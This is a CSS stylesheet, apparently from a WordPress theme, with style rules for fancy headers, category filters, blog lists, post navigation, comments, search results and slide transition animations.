.fancy-header.fh-va-bottom .hgroup {
  vertical-align: bottom;
  padding-bottom: 50px;
}
.fancy-header.fh-a-left .hgroup {
  text-align: left;
}
.fancy-header.fh-a-center .hgroup {
  text-align: center;
}
.fancy-header.fh-a-center .hgroup h1,
.fancy-header.fh-a-center .hgroup h2 {
  margin-left: auto;
  margin-right: auto;
}
.fancy-header.fh-a-right .hgroup {
  text-align: right;
}
.fancy-header.fh-a-right .hgroup h1,
.fancy-header.fh-a-right .hgroup h2 {
  max-width: 100%;
}
#fancy-header {
  z-index: 0;
}
.fancy-header .fancy-title span.alt {
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 13;
  height: 120%;
}
.fancy-header.fh-a-left .fancy-title span.alt {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.fancy-header.fh-a-right .fancy-title span.alt {
  left: auto;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.fancy-header .fancy-title span.hilight.shadow1 {
  text-shadow: 0px 1px 3px rgba(0,0,0,0.5);
}
.fancy-header .fancy-title span.hilight.shadow2 {
  text-shadow: 0px 2px 3px rgba(0,0,0,0.4);
}
.fancy-header .fancy-title span.hilight.shadow3 {
  text-shadow: 0px 2px 5px rgba(0,0,0,0.3);
}
.fancy-header .fancy-title span.hilight.shadow4 {
  text-shadow: 0px 2px 10px rgba(0,0,0,0.25);
}
.fancy-header .fancy-title span.hilight.shadow5 {
  text-shadow: 0px 3px 5px rgba(0,0,0,0.22);
}
.fancy-header .fancy-title span.hilight.shadow6 {
  text-shadow: 0px 5px 5px rgba(0,0,0,0.2);
}
.fancy-header .fancy-title span.hilight.shadow7 {
  text-shadow: 0px 5px 10px rgba(0,0,0,0.25);
}
.fancy-header .fancy-title span.hilight.shadow8 {
  text-shadow: 0px 5px 15px rgba(0,0,0,0.25);
}
.fancy-header .fancy-title span.hilight.shadow9 {
  text-shadow: 0px 10px 15px rgba(0,0,0,0.26);
}
.fancy-header .fancy-title span.hilight.shadow10 {
  text-shadow: 0px 10px 20px rgba(0,0,0,0.3);
}
#fancy-header.title-center .ft-wrap,
#fancy-header.content-left .ft-wrap,
#fancy-header.content-right .ft-wrap {
  display: table;
  width: 100%;
}
.content-left.fancy-header .col-td,
.content-right.fancy-header .col-td {
  display: block;
  width: 100%;
}
.content-right.fancy-header .col-td,
.title-left .breadcrumbs,
.title-right .hgroup {
  text-align: right;
}
#fancy-header.title-center .col-table,
#fancy-header.content-left .col-table,
#fancy-header.content-right .col-table {
  display: table-cell;
  vertical-align: middle;
}
.fancy-header.title-center .col-table,
.fancy-header.title-center .col-td {
  display: block;
  width: 100%;
  text-align: center;
}
.page-title.title-center h1,
.fancy-header.fh-a-center h1,
.page-title.title-center h2,
.fancy-header.fh-a-center h2 {
  margin-left: auto;
  margin-right: auto;
}
.page-title.content-right h1,
.fancy-header.fh-a-right h1,
.page-title.content-right h2,
.fancy-header.fh-a-right h2 {
  margin-right: 0;
  margin-left: auto;
}
.rdy-form-control {
  border-color: #e1e1e1;
  border-style: solid;
  border-width: 1px;
  -webkit-transition: border 0.2s ease;
  -moz-transition: border 0.2s ease;
  -o-transition: border 0.2s ease;
  -ms-transition: border 0.2s ease;
  transition: border 0.2s ease;
}
.rdy-form-control:focus {
  border-color: #0c0c0c;
}
.page-title .list_categories .category_item a,
.fancy-header .list_categories .category_item a,
.category_header .list_categories .category_item a {
  color: #000;
}
.page-title .list_categories.light .category_item a,
.fancy-header .list_categories.light .category_item a,
.category_header .list_categories.light .category_item a {
  color: #fff;
}
.list_categories {
  margin-top: 35px;
  margin-bottom: 3px;
}
.list_categories.list-centered {
  text-align: center;
}
.list_categories li {
  display: inline-block;
  font-weight: bold;
  font-size: 13px;
  text-transform: uppercase;
}
.list_categories li a {
  margin: 0 10px 5px;
  padding: 2px 5px;
}
.filter_portfolio.list_categories .center {
  text-align: center;
}
.filter_portfolio.list_categories .right {
  text-align: right;
}
.list_categories.no-anim a {
  color: #000;
}
.list_categories.no-anim.light a {
  color: #fff;
}
.list_categories.anim-1 a {
  color: #000;
  margin: 0 10px 5px;
  padding: 2px 5px;
}
.list_categories.anim-1 a:hover,
.list_categories.anim-1 a.current {
  color: #fff;
  background-color: #000;
}
.list_categories.anim-2 a {
  position: relative;
  background-color: transparent;
  color: #000;
}
.list_categories.anim-2 a span {
  position: relative;
  z-index: 2;
}
.list_categories.anim-2 a:hover {
  background-color: transparent !important;
}
.list_categories.anim-2 a:hover,
.list_categories.anim-2 a.current {
  color: #fff !important;
}
.list_categories.anim-2 a:hover:before,
.list_categories.anim-2 a.current:before {
  top: 0 !important;
}
.list_categories.anim-2 a:before {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
}
.list_categories.anim-1.light a {
  color: #fff;
}
.list_categories.anim-1.light a:hover,
.list_categories.anim-1.light a.current {
  color: #000 !important;
  background-color: #fff;
}
.list_categories.anim-2.light a {
  color: #fff;
}
.list_categories.anim-2.light a:hover,
.list_categories.anim-2.light a.current {
  color: #000 !important;
  background-color: #fff !important;
}
.list_categories.anim-2.light a:before {
  background-color: #fff !important;
}
#post-area article .entry-meta .post-author a:hover,
#post-area article .entry-meta .author a:hover {
  text-decoration: underline;
}
.page-title .meta-info,
.fancy-header .meta-info {
  margin-top: 18px;
  line-height: 180%;
  font-family: "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
}
.page-title .meta-info span.sp,
.fancy-header .meta-info span.sp {
  margin: 0px 14px 0px 14px;
  font-weight: 400;
}
.page-title.title-center .meta-info,
.fancy-header.title-center .meta-info {
  text-align: center;
}
.page-title.title-right .meta-info,
.fancy-header.title-right .meta-info {
  text-align: right;
}
.section-down-arrow {
  position: absolute;
  bottom: 15px;
  left: 50%;
  margin-left: -30px;
  z-index: 101;
  cursor: pointer;
  -webkit-animation: arrow 1s infinite;
  -moz-animation: arrow 1s infinite;
  -o-animation: arrow 1s infinite;
  -ms-animation: arrow 1s infinite;
  animation: arrow 1s infinite;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.section-down-arrow.hidden {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.section-down-arrow i.icon-default-style[class^="icon-"] {
  height: 60px !important;
  width: 60px;
  font-size: 20px !important;
  color: #fff !important;
  line-height: 60px !important;
  z-index: 10;
  display: block;
  background: url("../images/arrow-bottom-light.svg") no-repeat 50% 50%;
  -webkit-background-size: 43px 24px;
  -moz-background-size: 43px 24px;
  background-size: 43px 24px;
}
.section-down-arrow i.icon-dark-style[class^="icon-"] {
  background: url("../images/arrow-bottom-dark.svg") no-repeat 50% 50%;
}
.page-title .page-t-title {
  font-size: 16px;
  font-weight: bold;
  display: block;
  line-height: 16px;
  letter-spacing: normal;
  text-transform: uppercase;
  padding-bottom: 15px;
}
#fancy-header video {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
}
.title-area-slider_holder {
  overflow: hidden;
}
#fancy-header .background-container .glitch {
  width: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  position: absolute;
}
#fancy-header .background-container .glitch canvas {
  width: 100%;
}
/*--------------------------------------------------------------
* 6.0 Blog
==============================================================*/
#post-area.blog-list:before {
  content: '';
  display: block;
  padding-top: 35px;
  border-top: 1px solid #ccc;
}
#post-area.blog-list.blog-separator-disable:before {
  display: none !important;
}
#post-area.blog-list.masonry-gap-15 > .row {
  margin-left: -15px;
  margin-right: -15px;
}
#post-area.blog-list.masonry-gap-15 .grid-item {
  margin-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
#post-area.blog-list.masonry-gap-20 > .row {
  margin-left: -20px;
  margin-right: -20px;
}
#post-area.blog-list.masonry-gap-20 .grid-item {
  margin-bottom: 40px;
  padding-left: 20px;
  padding-right: 20px;
}
#post-area.blog-list.masonry-gap-25 > .row {
  margin-left: -25px;
  margin-right: -25px;
}
#post-area.blog-list.masonry-gap-25 .grid-item {
  margin-bottom: 50px;
  padding-left: 25px;
  padding-right: 25px;
}
#post-area.blog-list.masonry-gap-30 > .row {
  margin-left: -30px;
  margin-right: -30px;
}
#post-area.blog-list.masonry-gap-30 .grid-item {
  margin-bottom: 60px;
  padding-left: 30px;
  padding-right: 30px;
}
#post-area.blog-list article {
  margin-bottom: 40px;
}
#post-area.blog-list article.sticky .post-wrapper {
  border-width: 1px;
  border-style: solid;
  border-bottom-width: 4px;
  background-color: #f6f6f6;
  padding: 20px;
}
#post-area.blog-list article.sticky .post-wrapper .entry-title {
  padding-top: 0;
}
#post-area.blog-list article.sticky .post-wrapper .post-content-wrapper {
  padding-bottom: 0;
}
#post-area.blog-list article.sticky .post-wrapper .more-link:hover .continue-reading {
  border: 0;
}
#post-area.blog-list article.sticky .post-wrapper .image-wrap a + h2 {
  padding-top: 18px;
}
#post-area.blog-list article a {
  color: #000;
}
#post-area.blog-list article .entry-meta {
  font-size: 12px;
}
#post-area.blog-list article .entry-meta span {
  font-size: 12px;
}
#post-area.blog-list article .post-wrapper {
  border-bottom: 1px solid #ccc;
}
#post-area.blog-list article .post-wrapper .post-featured-img {
  position: relative;
  overflow: hidden;
  display: block;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#post-area.blog-list article .post-wrapper .post-featured-img img {
  min-width: 100%;
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
#post-area.blog-list article .post-wrapper .image-wrap:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
#post-area.blog-list article .post-wrapper .entry-content {
  padding-bottom: 25px;
}
#post-area.blog-list article .post-wrapper .entry-content .excerpt {
  margin-bottom: 0 !important;
}
#post-area.blog-list article .post-wrapper .entry-content .excerpt p {
  margin-bottom: 0 !important;
}
#post-area.blog-list article .post-wrapper .more-link {
  font-weight: bold;
  font-size: 14px;
  height: 19px;
  display: inline-block;
}
#post-area.blog-list article .post-wrapper .more-link:hover .continue-reading {
  border-bottom: 1px solid #000;
}
#post-area.blog-list article .post-wrapper .more-link .continue-reading {
  display: inline-block;
  padding-bottom: 8px;
  height: 28px;
}
#post-area.blog-list article .post-content-wrapper {
  padding-bottom: 8px;
}
#post-area.blog-list article .image-wrap .entry-title {
  margin-bottom: 3px;
  padding-top: 18px;
}
.rdy_latest_post .boxes_image a,
.rdy_latest_post .latest_post_image a {
  position: relative;
  overflow: hidden;
  display: block;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_latest_post .boxes_image a img,
.rdy_latest_post .latest_post_image a img {
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.rdy_latest_post .boxes_image.hover a:hover img,
.rdy_latest_post .latest_post_image.hover a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.single.single-post .blog-single .tags_line {
  border-bottom: 1px solid #d6d6d6;
  position: relative;
  height: 60px;
}
.single.single-post .blog-single .tags_line .tags_holder {
  margin-top: 20px;
  color: #222;
  font-size: 14px;
  overflow: hidden;
  height: 40px;
}
.single.single-post .blog-single .tags_line .tags_holder a {
  display: inline-block;
  border-bottom: 1px solid transparent;
  margin-left: 10px;
  height: 40px;
}
.single.single-post .blog-single .tags_line .tags_holder a:hover {
  border-bottom: 1px solid #000;
}
.single.single-post .video-wrap {
  margin-bottom: 50px;
}
.single.single-post .audio-wrap {
  margin-bottom: 50px;
}
.single.single-post .entry-author {
  padding: 80px 0;
  text-align: center;
}
.single.single-post .entry-author .avatar {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.single.single-post .entry-author .post-author {
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: bold;
}
.single.single-post .entry-author .post-author-desc {
  margin-bottom: 30px;
}
.single.single-post .entry-author .post-author-link {
  font-weight: bold;
}
.top-bar-social.animation a:hover .fa,
.bottom-bar-social.animation a:hover .fa {
  z-index: 1;
  -webkit-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
@media (max-width: 768px) {
  .single .tags_wrapper .post-share-buttons {
    text-align: center;
  }
}
.post-share-buttons {
  text-align: right;
}
.post-share-buttons.animation a:hover:before {
  -webkit-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.post-share-buttons a {
  font-size: 20px;
  line-height: 60px;
  text-align: center;
  position: relative;
  display: inline-block;
  height: 60px;
  width: 60px;
  color: #000;
}
.post-share-buttons a:hover {
  color: #fff !important;
}
.post-share-buttons a:hover:after {
  top: 0 !important;
}
.post-share-buttons a:before {
  position: relative;
  z-index: 2;
}
.post-share-buttons a:after {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 60px;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.12s;
  -moz-transition: top 0.12s;
  -o-transition: top 0.12s;
  -ms-transition: top 0.12s;
  transition: top 0.12s;
}
.rdy-post-nav {
  border-bottom: 1px solid #d6d6d6;
  border-top: 1px solid #d6d6d6;
}
.rdy-post-nav.no-top-border {
  border-top: 0 !important;
}
.rdy-post-nav .arrow {
  width: 40px;
}
.rdy-post-nav .dots a {
  top: 85px;
}
.rdy-post-nav .rdy-post-next {
  text-align: right;
}
.rdy-post-nav .rdy-post-next .gi {
  right: -30px;
}
.rdy-post-nav .rdy-post-next:hover .gi {
  right: -36px;
}
.rdy-post-nav .rdy-post-prev {
  text-align: left;
}
.rdy-post-nav .rdy-post-prev .gi {
  left: -30px;
}
.rdy-post-nav .rdy-post-prev:hover .gi {
  left: -36px;
}
.rdy-post-nav .col-table {
  height: 200px;
}
.rdy-post-nav .rdy-post-next .gi,
.rdy-post-nav .rdy-post-prev .gi {
  color: #333;
  -webkit-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
}
.rdy-post-nav .rdy-post-next .rdy-nav-direction,
.rdy-post-nav .rdy-post-prev .rdy-nav-direction {
  color: #999;
  font-size: 14px;
  margin-bottom: 6px;
}
.rdy-post-nav .rdy-post-next .rdy-nav-title,
.rdy-post-nav .rdy-post-prev .rdy-nav-title {
  position: relative;
  font-size: 18px;
  font-weight: 800;
  line-height: 150%;
  margin: 0;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.rdy-post-nav .rdy-post-next .rdy-nav-title .gi,
.rdy-post-nav .rdy-post-prev .rdy-nav-title .gi {
  position: absolute;
  top: 4px;
}
.navigation-bar {
  border-top: 1px solid #ccc;
}
.navigation-bar .arrow {
  width: 40px;
}
.navigation-bar .rdy-post-next {
  text-align: right;
}
.navigation-bar .rdy-post-next .gi {
  right: -30px;
}
.navigation-bar .rdy-post-next:hover .gi {
  right: -36px;
}
.navigation-bar .rdy-post-prev {
  text-align: left;
}
.navigation-bar .rdy-post-prev .gi {
  left: -30px;
}
.navigation-bar .rdy-post-prev:hover .gi {
  left: -36px;
}
.navigation-bar .rdy-post-next,
.navigation-bar .rdy-post-prev {
  padding-top: 15px;
  color: #000;
}
.navigation-bar .rdy-post-next .gi,
.navigation-bar .rdy-post-prev .gi {
  color: #333;
  -webkit-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
}
.navigation-bar .rdy-post-next .rdy-nav-direction,
.navigation-bar .rdy-post-prev .rdy-nav-direction {
  color: #999;
  font-size: 14px;
  margin-bottom: 6px;
}
.navigation-bar .rdy-post-next .rdy-nav-title,
.navigation-bar .rdy-post-prev .rdy-nav-title {
  position: relative;
  font-size: 18px;
  font-weight: 800;
  margin: 0;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.navigation-bar .rdy-post-next .rdy-nav-title .gi,
.navigation-bar .rdy-post-prev .rdy-nav-title .gi {
  position: absolute;
  top: 4px;
}
.comments-area {
  margin-top: 100px;
  margin-bottom: 60px;
}
.comments-area p {
  margin-bottom: 0;
}
.comments-area .logged-in-as {
  margin-bottom: 8px;
}
.comments-area .comments-title {
  font-size: 24px;
  font-weight: 800;
}
.comments-area .comment-list {
  margin-top: 50px;
  margin-left: 0;
  margin-bottom: 0;
}
.comments-area .comment-list .children {
  margin-left: 70px;
}
.comments-area .comment-list > li:last-first article {
  margin-top: 0;
}
.comments-area .comment-list li.comment,
.comments-area .comment-list li.pingback {
  margin-top: 50px;
  list-style: none;
}
.comments-area .comment-list li.comment .reply,
.comments-area .comment-list li.pingback .reply {
  margin-top: 30px;
}
.comments-area .comment-list li.comment .reply a,
.comments-area .comment-list li.pingback .reply a {
  color: #999;
  font-size: 12px;
}
.comments-area .comment-list .comment-info {
  padding-left: 85px;
}
.comments-area .comment-list .comment-author {
  font-size: 14px;
  font-weight: bold;
  color: #222;
  margin-bottom: 5px;
}
.comments-area .comment-list .comment-meta {
  font-size: 12px;
  margin-bottom: 20px;
}
.comments-area .comment-list .comment-meta a {
  color: #999;
}
.comments-area .comment-list .comment-author img {
  width: 70px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
#respond {
  margin-top: 50px;
}
.comment-respond .comment-reply-title {
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 10px;
}
.comment-respond .comment-notes {
  color: #999;
  margin-bottom: 60px;
}
.comment-respond .form-fields {
  margin-top: 25px;
  margin-bottom: 25px;
}
.comment-respond .form-fields label {
  color: #999;
  margin-bottom: 6px;
  display: inline-block;
}
.comment-respond .form-fields input {
  width: 100%;
  height: 54px;
  padding: 18px 16px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
}
.comment-respond .form-fields input:focus {
  border: 2px solid #000;
}
.comment-respond #comment {
  height: 210px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
}
.comment-respond #comment:focus {
  border: 2px solid #000;
}
.comment-respond .form-submit {
  margin-top: 20px;
}
.comment-respond .form-submit .submit {
  display: inline-block;
  color: #fff;
  background-color: #000;
  text-transform: uppercase;
  padding-top: 18px;
  padding-bottom: 18px;
  border: 0;
  outline: 0;
  -webkit-appearance: none;
}
@media screen and (min-width: 991px) {
  .blog__sidebar,
  .blog-single__sidebar {
    padding-left: 45px;
  }
}
.single-post article .entry-content {
  margin-bottom: 100px;
}
.search-results .page-header {
  margin-bottom: 65px;
}
.search-results article {
  border-top: 1px solid #ccc;
  padding-top: 65px;
  padding-bottom: 70px;
}
.search-results h2 {
  font-size: 20px;
}
.search-results h2 a {
  color: #000;
}
.search-results .entry-meta {
  color: #ccc;
  margin-bottom: 10px;
}
.search .no-results.not-found {
  text-align: center;
  padding-top: 50px;
}
.search .no-results.not-found h1 {
  font-weight: bold;
  margin-bottom: 15px;
}
.search .no-results.not-found .search-form {
  margin-top: 30px;
}
.search .no-results.not-found .search-form .search-field {
  max-width: 300px;
  width: 300px;
  padding: 15px 10px !important;
  border: 1px solid #c6c6c8;
  font-size: 14px;
  -webkit-border-radius: 0;
  border-radius: 0;
  outline: 0;
  margin: 0 auto;
  display: block;
  text-align: center;
}
.search .no-results.not-found .search-form .search-submit {
  margin-top: 30px;
}
.woocommerce.single-product .wpb_tab {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.woocommerce.single-product .wpb_tab .vc_row {
  margin-left: 0;
  margin-right: 0;
}
body .blog-list ul,
body .page-content ul,
body .blog-list ol,
body .page-content ol {
  margin-left: 30px;
  margin-bottom: 30px;
}
body .blog-list ol,
body .page-content ol {
  list-style-type: decimal;
}
body .blog-list ul,
body .page-content ul {
  list-style: initial;
}
body.woocommerce-cart .page-content ul,
body.woocommerce-checkout .page-content ul,
body.woocommerce-cart .page-content ol,
body.woocommerce-checkout .page-content ol {
  margin-left: 0;
  margin-bottom: 0;
}
.rdy-post-nav.has-no-tags {
  margin-top: 0;
}
table.wp-list-table .column-header {
  width: 52px;
  text-align: center;
  white-space: nowrap;
}
/*--------------------------------------------------------------
* 7.0 Slides
==============================================================*/
.body-background {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s, background 1s;
  -moz-transition: opacity 0.3s, background 1s;
  -o-transition: opacity 0.3s, background 1s;
  -ms-transition: opacity 0.3s, background 1s;
  transition: opacity 0.3s, background 1s;
}
body .body-background {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.to-load span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  transition: opacity 0.3s;
  background-repeat: no-repeat;
}
.to-load.loaded span {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.columns-project {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.columns-project .column {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.site-content.project .line.before .content .e_1,
.site-content.project .line.before .content .e_2,
.site-content.project .line.before .content .e_3,
.site-content.project .line.before .content .e_4 {
  -webkit-transform: translateY(-100px) translateZ(0);
  -moz-transform: translateY(-100px) translateZ(0);
  -o-transform: translateY(-100px) translateZ(0);
  -ms-transform: translateY(-100px) translateZ(0);
  transform: translateY(-100px) translateZ(0);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line.current .content .e_1,
.site-content.project .line.current .content .e_2,
.site-content.project .line.current .content .e_3,
.site-content.project .line.current .content .e_4 {
  -webkit-transform: translateY(0px) translateZ(0);
  -moz-transform: translateY(0px) translateZ(0);
  -o-transform: translateY(0px) translateZ(0);
  -ms-transform: translateY(0px) translateZ(0);
  transform: translateY(0px) translateZ(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.site-content.project .line.after .content .e_1,
.site-content.project .line.after .content .e_2,
.site-content.project .line.after .content .e_3,
.site-content.project .line.after .content .e_4 {
  -webkit-transform: translateY(100px) translateZ(0);
  -moz-transform: translateY(100px) translateZ(0);
  -o-transform: translateY(100px) translateZ(0);
  -ms-transform: translateY(100px) translateZ(0);
  transform: translateY(100px) translateZ(0);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line .link_detail {
  font-weight: bold;
}
.site-content.project .line .link_detail.link_light {
  color: #fff;
}
.site-content.project .line .link_detail.link_dark {
  color: #000;
}
.site-content.project .line.current .section-down-arrow {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.site-content.project .line.after .section-down-arrow,
.site-content.project .line.before .section-down-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line.going-up .content .e_1 {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.site-content.project .line.going-up .content .e_2 {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.site-content.project .line.going-up .content .e_3 {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.site-content.project .line.going-up .content .e_4 {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .line.going-down .content .e_1 {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .line.going-down .content .e_2 {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.site-content.project .line.going-down .content .e_3 {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.site-content.project .line.going-down .content .e_4 {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.site-content.project .line.current.going-up .content .e_1 {
  -webkit-transition-delay: 0.9s;
  -moz-transition-delay: 0.9s;
  -o-transition-delay: 0.9s;
  -ms-transition-delay: 0.9s;
  transition-delay: 0.9s;
}
.site-content.project .line.current.going-up .content .e_2 {
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  -ms-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
.site-content.project .line.current.going-up .content .e_3 {
  -webkit-transition-delay: 0.7s;
  -moz-transition-delay: 0.7s;
  -o-transition-delay: 0.7s;
  -ms-transition-delay: 0.7s;
  transition-delay: 0.7s;
}
.site-content.project .line.current.going-up .content .e_4 {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
  -o-transition-delay: 0.6s;
  -ms-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
